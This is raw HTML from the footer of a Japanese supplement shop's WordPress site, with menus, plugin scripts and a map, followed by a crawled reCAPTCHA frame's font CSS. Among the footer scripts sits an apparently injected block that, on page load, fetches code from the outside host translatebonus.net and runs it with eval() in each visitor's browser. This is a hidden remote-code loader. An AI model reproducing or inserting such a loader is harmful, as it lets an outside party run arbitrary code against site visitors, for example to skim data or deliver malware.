   <a class="image" href="https://www.bss-abe.co.jp/archives/24847"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1391-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/24847"><span>合格の花</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/26214"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1554-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/26214"><span>Fベルトにピッタリ収まった</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/44797"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3334-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/44797"><span>永続的にサポートいたします。</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a7xwh61f9k9v
body_size: 48879
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
